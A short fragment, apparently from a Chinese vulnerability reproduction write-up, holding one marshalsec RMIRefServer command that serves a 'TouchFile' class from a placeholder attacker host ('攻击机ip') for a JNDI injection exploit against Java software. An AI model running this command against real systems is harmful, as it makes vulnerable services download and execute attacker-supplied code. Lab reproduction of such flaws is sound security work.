 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://攻击机ip:8000/#TouchFile" 9999